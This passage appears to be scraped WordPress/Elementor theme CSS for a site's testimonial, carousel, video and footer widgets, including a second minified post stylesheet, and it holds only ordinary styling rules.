    .elementor-teams-wrapper .team-icon-socials li:nth-of-type(2) {
      transition: all .4s ease .1s; }
    .elementor-teams-wrapper .team-icon-socials li:nth-of-type(3) {
      transition: all .3s ease 0s; }

.elementor-widget-opal-testimonials {
  overflow: hidden; }
  .elementor-element .elementor-widget-opal-testimonials .gallery,.elementor-widget-opal-testimonials .elementor-element .gallery,.elementor-widget-opal-testimonials .entry-gallery .gallery,.elementor-widget-opal-testimonials .opal-archive-style-4.archive .site-main,.elementor-widget-opal-testimonials .opal-archive-style-4.blog .site-main,.elementor-widget-opal-testimonials .opal-canvas-filter.top .opal-canvas-filter-wrap,.elementor-widget-opal-testimonials .opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.elementor-widget-opal-testimonials .opal-comment-form-2 .comment-form,.elementor-widget-opal-testimonials .opal-comment-form-3 .comment-form,.elementor-widget-opal-testimonials .opal-comment-form-4 .comment-form,.elementor-widget-opal-testimonials .opal-comment-form-6 .comment-form,.elementor-widget-opal-testimonials .opal-default-content-layout-2cr .site-content .wrap,.elementor-widget-opal-testimonials .osf-sorting,.elementor-widget-opal-testimonials .row,.elementor-widget-opal-testimonials .single-product div.product,.elementor-widget-opal-testimonials .single-product div.product .woocommerce-product-gallery .flex-control-thumbs,.elementor-widget-opal-testimonials .single .gallery,.elementor-widget-opal-testimonials .site-footer .widget-area,.elementor-widget-opal-testimonials .widget .gallery,.elementor-widget-opal-testimonials .woocommerce-account .woocommerce,.elementor-widget-opal-testimonials .woocommerce-address-fields__field-wrapper,.elementor-widget-opal-testimonials .woocommerce-Addresses,.elementor-widget-opal-testimonials .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.elementor-widget-opal-testimonials .woocommerce-cart .woocommerce,.elementor-widget-opal-testimonials .woocommerce-columns--addresses,.elementor-widget-opal-testimonials .woocommerce-MyAccount-content form[class^=woocommerce-],.elementor-widget-opal-testimonials [data-elementor-columns],.elementor-widget-opal-testimonials [data-opal-columns],.elementor-widget-opal-testimonials body.opal-content-layout-2cl #content .wrap,.elementor-widget-opal-testimonials body.opal-content-layout-2cr #content .wrap,.elementor-widget-opal-testimonials form.track_order,.elementor-widget-opal-testimonials ul.products,.entry-gallery .elementor-widget-opal-testimonials .gallery,.opal-archive-style-4.archive .elementor-widget-opal-testimonials .site-main,.opal-archive-style-4.blog .elementor-widget-opal-testimonials .site-main,.opal-canvas-filter.top .elementor-widget-opal-testimonials .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .elementor-widget-opal-testimonials .woof_redraw_zone,.opal-comment-form-2 .elementor-widget-opal-testimonials .comment-form,.opal-comment-form-3 .elementor-widget-opal-testimonials .comment-form,.opal-comment-form-4 .elementor-widget-opal-testimonials .comment-form,.opal-comment-form-6 .elementor-widget-opal-testimonials .comment-form,.opal-default-content-layout-2cr .site-content .elementor-widget-opal-testimonials .wrap,.single-product .elementor-widget-opal-testimonials div.product,.single-product div.product .woocommerce-product-gallery .elementor-widget-opal-testimonials .flex-control-thumbs,.single .elementor-widget-opal-testimonials .gallery,.site-footer .elementor-widget-opal-testimonials .widget-area,.widget .elementor-widget-opal-testimonials .gallery,.woocommerce-account .elementor-widget-opal-testimonials .woocommerce,.woocommerce-billing-fields .elementor-widget-opal-testimonials .woocommerce-billing-fields__field-wrapper,.woocommerce-cart .elementor-widget-opal-testimonials .woocommerce,.woocommerce-MyAccount-content .elementor-widget-opal-testimonials form[class^=woocommerce-],body.opal-content-layout-2cl #content .elementor-widget-opal-testimonials .wrap,body.opal-content-layout-2cr #content .elementor-widget-opal-testimonials .wrap {
    margin: 0; }
    .elementor-element .elementor-widget-opal-testimonials .gallery .column-item,.elementor-widget-opal-testimonials .elementor-element .gallery .column-item,.elementor-widget-opal-testimonials .entry-gallery .gallery .column-item,.elementor-widget-opal-testimonials .opal-archive-style-4.archive .site-main .column-item,.elementor-widget-opal-testimonials .opal-archive-style-4.blog .site-main .column-item,.elementor-widget-opal-testimonials .opal-canvas-filter.top .opal-canvas-filter-wrap .column-item,.elementor-widget-opal-testimonials .opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone .column-item,.elementor-widget-opal-testimonials .opal-comment-form-2 .comment-form .column-item,.elementor-widget-opal-testimonials .opal-comment-form-3 .comment-form .column-item,.elementor-widget-opal-testimonials .opal-comment-form-4 .comment-form .column-item,.elementor-widget-opal-testimonials .opal-comment-form-6 .comment-form .column-item,.elementor-widget-opal-testimonials .opal-default-content-layout-2cr .site-content .wrap .column-item,.elementor-widget-opal-testimonials .osf-sorting .column-item,.elementor-widget-opal-testimonials .row .column-item,.elementor-widget-opal-testimonials .single-product div.product .column-item,.elementor-widget-opal-testimonials .single .gallery .column-item,.elementor-widget-opal-testimonials .site-footer .widget-area .column-item,.elementor-widget-opal-testimonials .widget .gallery .column-item,.elementor-widget-opal-testimonials .woocommerce-account .woocommerce .column-item,.elementor-widget-opal-testimonials .woocommerce-address-fields__field-wrapper .column-item,.elementor-widget-opal-testimonials .woocommerce-Addresses .column-item,.elementor-widget-opal-testimonials .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .column-item,.elementor-widget-opal-testimonials .woocommerce-cart .woocommerce .column-item,.elementor-widget-opal-testimonials .woocommerce-columns--addresses .column-item,.elementor-widget-opal-testimonials .woocommerce-MyAccount-content form[class^=woocommerce-] .column-item,.elementor-widget-opal-testimonials [data-elementor-columns] .column-item,.elementor-widget-opal-testimonials [data-opal-columns] .column-item,.elementor-widget-opal-testimonials body.opal-content-layout-2cl #content .wrap .column-item,.elementor-widget-opal-testimonials body.opal-content-layout-2cr #content .wrap .column-item,.elementor-widget-opal-testimonials form.track_order .column-item,.elementor-widget-opal-testimonials ul.products .column-item,.entry-gallery .elementor-widget-opal-testimonials .gallery .column-item,.opal-archive-style-4.archive .elementor-widget-opal-testimonials .site-main .column-item,.opal-archive-style-4.blog .elementor-widget-opal-testimonials .site-main .column-item,.opal-canvas-filter.top .elementor-widget-opal-testimonials .opal-canvas-filter-wrap .column-item,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .elementor-widget-opal-testimonials .woof_redraw_zone .column-item,.opal-comment-form-2 .elementor-widget-opal-testimonials .comment-form .column-item,.opal-comment-form-3 .elementor-widget-opal-testimonials .comment-form .column-item,.opal-comment-form-4 .elementor-widget-opal-testimonials .comment-form .column-item,.opal-comment-form-6 .elementor-widget-opal-testimonials .comment-form .column-item,.opal-default-content-layout-2cr .site-content .elementor-widget-opal-testimonials .wrap .column-item,.single-product .elementor-widget-opal-testimonials div.product .column-item,.single-product div.product .woocommerce-product-gallery .elementor-widget-opal-testimonials .flex-control-thumbs .column-item,.single .elementor-widget-opal-testimonials .gallery .column-item,.site-footer .elementor-widget-opal-testimonials .widget-area .column-item,.widget .elementor-widget-opal-testimonials .gallery .column-item,.woocommerce-account .elementor-widget-opal-testimonials .woocommerce .column-item,.woocommerce-billing-fields .elementor-widget-opal-testimonials .woocommerce-billing-fields__field-wrapper .column-item,.woocommerce-cart .elementor-widget-opal-testimonials .woocommerce .column-item,.woocommerce-MyAccount-content .elementor-widget-opal-testimonials form[class^=woocommerce-] .column-item,body.opal-content-layout-2cl #content .elementor-widget-opal-testimonials .wrap .column-item,body.opal-content-layout-2cr #content .elementor-widget-opal-testimonials .wrap .column-item {
      padding-left: 15px;
      padding-right: 15px; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper {
    margin-left: -15px;
    margin-right: -15px; }
  .elementor-widget-opal-testimonials .owl-dots {
    display: none !important;
    padding: 0 15px; }
  .elementor-widget-opal-testimonials .owl-nav {
    display: none !important; }
    @media (max-width: 767px) {
      .elementor-widget-opal-testimonials .owl-nav {
        display: none; } }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-left .owl-dots {
    text-align: left; }
    .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-left .owl-dots .owl-dot {
      margin-left: 0;
      margin-right: 6px; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-left .elementor-testimonial-inline {
    justify-content: flex-start; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .owl-dots {
    text-align: center; }
    .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .owl-dots .owl-dot {
      margin-left: 3px;
      margin-right: 3px; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-center .elementor-testimonial-inline {
    justify-content: center; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .owl-dots {
    text-align: right; }
    .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .owl-dots .owl-dot {
      margin-left: 6px;
      margin-right: 0; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-inline {
    justify-content: flex-end; }
  .elementor-widget-opal-testimonials .elementor-testimonial-image {
    line-height: 0;
    margin-left: 20px;
    margin-right: 20px; }
    .elementor-widget-opal-testimonials .elementor-testimonial-image img {
      width: 60px; }
    .elementor-widget-opal-testimonials .elementor-testimonial-image+.elementor-testimonial-meta-inner {
      margin-top: 12px; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-content {
    color: #000;
    font-size: 30px;
    line-height: 1.6;
    font-style: italic;
    letter-spacing: -.25px;
    margin-bottom: 55px; }
  .elementor-widget-opal-testimonials .elementor-testimonial-details {
    color: #000; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-name {
    font-size: 18px;
    line-height: inherit;
    text-transform: uppercase; }
  .elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-job {
    font-size: 18px;
    line-height: inherit;
    text-transform: uppercase;
    margin-left: 3px; }
  .elementor-widget-opal-testimonials .elementor-testimonial-details {
    display: flex;
    align-items: baseline; }
  .elementor-widget-opal-testimonials.testimonial-nav-style_1 .owl-nav {
    position: absolute;
    height: 60px;
    width: 250px;
    margin: auto;
    bottom: 50px;
    left: 0;
    right: 0; }
  .elementor-widget-opal-testimonials .elementor-testimonial-item2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-item2 .elementor-testimonial-image-wrapper {
    position: absolute; }
    .elementor-widget-opal-testimonials .elementor-testimonial-item2 .elementor-testimonial-details.active,.elementor-widget-opal-testimonials .elementor-testimonial-item2 .elementor-testimonial-image-wrapper.active {
      position: static; }
  .elementor-widget-opal-testimonials .testimonial-nav {
    margin-bottom: 12px;
    display: flex;
    justify-content: center; }
  .elementor-widget-opal-testimonials .testimonial-control-next,.elementor-widget-opal-testimonials .testimonial-control-prev {
    width: 60px;
    display: flex;
    border: 2px solid hsla(0,0%,100%,.2);
    justify-content: center;
    align-items: center;
    cursor: pointer; }
    .elementor-widget-opal-testimonials .testimonial-control-next i,.elementor-widget-opal-testimonials .testimonial-control-prev i {
      font-size: 18px;
      font-size: 1.125rem;
      color: #fff; }

.elementor-element .elementor-text_carousel-wrapper .gallery,.elementor-text_carousel-wrapper .elementor-element .gallery,.elementor-text_carousel-wrapper .entry-gallery .gallery,.elementor-text_carousel-wrapper .opal-archive-style-4.archive .site-main,.elementor-text_carousel-wrapper .opal-archive-style-4.blog .site-main,.elementor-text_carousel-wrapper .opal-canvas-filter.top .opal-canvas-filter-wrap,.elementor-text_carousel-wrapper .opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.elementor-text_carousel-wrapper .opal-comment-form-2 .comment-form,.elementor-text_carousel-wrapper .opal-comment-form-3 .comment-form,.elementor-text_carousel-wrapper .opal-comment-form-4 .comment-form,.elementor-text_carousel-wrapper .opal-comment-form-6 .comment-form,.elementor-text_carousel-wrapper .opal-default-content-layout-2cr .site-content .wrap,.elementor-text_carousel-wrapper .osf-sorting,.elementor-text_carousel-wrapper .row,.elementor-text_carousel-wrapper .single-product div.product,.elementor-text_carousel-wrapper .single-product div.product .woocommerce-product-gallery .flex-control-thumbs,.elementor-text_carousel-wrapper .single .gallery,.elementor-text_carousel-wrapper .site-footer .widget-area,.elementor-text_carousel-wrapper .widget .gallery,.elementor-text_carousel-wrapper .woocommerce-account .woocommerce,.elementor-text_carousel-wrapper .woocommerce-address-fields__field-wrapper,.elementor-text_carousel-wrapper .woocommerce-Addresses,.elementor-text_carousel-wrapper .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.elementor-text_carousel-wrapper .woocommerce-cart .woocommerce,.elementor-text_carousel-wrapper .woocommerce-columns--addresses,.elementor-text_carousel-wrapper .woocommerce-MyAccount-content form[class^=woocommerce-],.elementor-text_carousel-wrapper [data-elementor-columns],.elementor-text_carousel-wrapper [data-opal-columns],.elementor-text_carousel-wrapper body.opal-content-layout-2cl #content .wrap,.elementor-text_carousel-wrapper body.opal-content-layout-2cr #content .wrap,.elementor-text_carousel-wrapper form.track_order,.elementor-text_carousel-wrapper ul.products,.entry-gallery .elementor-text_carousel-wrapper .gallery,.opal-archive-style-4.archive .elementor-text_carousel-wrapper .site-main,.opal-archive-style-4.blog .elementor-text_carousel-wrapper .site-main,.opal-canvas-filter.top .elementor-text_carousel-wrapper .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .elementor-text_carousel-wrapper .woof_redraw_zone,.opal-comment-form-2 .elementor-text_carousel-wrapper .comment-form,.opal-comment-form-3 .elementor-text_carousel-wrapper .comment-form,.opal-comment-form-4 .elementor-text_carousel-wrapper .comment-form,.opal-comment-form-6 .elementor-text_carousel-wrapper .comment-form,.opal-default-content-layout-2cr .site-content .elementor-text_carousel-wrapper .wrap,.single-product .elementor-text_carousel-wrapper div.product,.single-product div.product .woocommerce-product-gallery .elementor-text_carousel-wrapper .flex-control-thumbs,.single .elementor-text_carousel-wrapper .gallery,.site-footer .elementor-text_carousel-wrapper .widget-area,.widget .elementor-text_carousel-wrapper .gallery,.woocommerce-account .elementor-text_carousel-wrapper .woocommerce,.woocommerce-billing-fields .elementor-text_carousel-wrapper .woocommerce-billing-fields__field-wrapper,.woocommerce-cart .elementor-text_carousel-wrapper .woocommerce,.woocommerce-MyAccount-content .elementor-text_carousel-wrapper form[class^=woocommerce-],body.opal-content-layout-2cl #content .elementor-text_carousel-wrapper .wrap,body.opal-content-layout-2cr #content .elementor-text_carousel-wrapper .wrap {
  margin: 0; }

.elementor-widget-toggle .elementor-tab-title {
  align-items: center; }

.elementor-toggle-item:last-child .elementor-tab-title {
  border: 0; }

.elementor-video-popup {
  display: inline-flex;
  align-items: center; }
  .elementor-video-icon i,.elementor-video-icon i:before {
    display: block; }

.elementor-video-title {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: .2em;
  transition: all .4s ease; }

.elementor-video-icon {
  font-size: 70px;
  line-height: 1;
  color: #fff;
  margin-right: 30px;
  position: relative;
  transition: all .4s ease; }

--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728
body_size: 1639
content:
.elementor-4734 .elementor-element.elementor-element-97d96b6:not(.elementor-motion-effects-element-type-background), .elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-4734 .elementor-element.elementor-element-97d96b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4734 .elementor-element.elementor-element-97d96b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-a5a2cec > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-69a7722{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 30px 90px 30px;}.elementor-4734 .elementor-element.elementor-element-69a7722 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-57c86bc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-57c86bc .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-57c86bc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-7a3ffbe .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-7a3ffbe .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-7a3ffbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-0347bd6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-0347bd6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-0347bd6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-f60fc32 .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-f60fc32 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-d6e0034.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-d6e0034 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-d6e0034 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-476dcea .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-476dcea .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-44193b6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-44193b6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-40c331a .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-40c331a .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-c8fb929 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-size:16px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-description{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-title{margin-bottom:8px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-title{color:#999999;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-description{color:#D93F77;font-family:"Barlow Condensed", Sans-serif;font-size:24px;font-weight:600;line-height:30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-2ded674{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-39aad57 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:left;}.elementor-4734 .elementor-element.elementor-element-4662f94 img{width:145px;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-71113fc .elementor-heading-title{font-size:16px;}.elementor-4734 .elementor-element.elementor-element-71113fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4734 .elementor-element.elementor-element-5866776{color:#999999;font-size:14px;line-height:24px;}.elementor-4734 .elementor-element.elementor-element-5866776 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-4734 .elementor-element.elementor-element-9954f76{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:left;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon i{color:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon svg{fill:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover i{color:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover svg{fill:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e33d3d;color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-fdad16a > .elementor-column-wrap > .elementor-widget-wrap > 